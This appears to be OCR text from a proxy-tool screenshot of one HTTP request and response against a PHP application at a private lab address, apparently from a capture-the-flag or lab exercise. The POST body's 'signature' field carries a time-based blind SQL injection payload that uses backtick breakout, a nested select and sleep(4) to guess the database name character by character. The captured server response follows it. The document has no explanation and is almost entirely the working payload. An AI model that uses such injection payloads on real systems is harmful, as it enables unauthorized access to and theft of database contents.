 Request
Raw Params Headers Hex
POST /index.php?action=publish HTTP/1.1
Host: 192.168.1.105:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.105:8002/index.php?action=publish
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Cookie: PHPSESSID=7r64n9okk0d41n2av77fkcnuf4
Connection: close
Upgrade-Insecure-Requests: 1
signature=aaa`,`aaa`),((select if((select database())like
0x25,sleep(4),0)),(select 2),`sky&mood=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 07 Aug 2019 07:14:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html;charset=UTF-8
<script>alert('ok');self.location='index.php?action=index'; </script>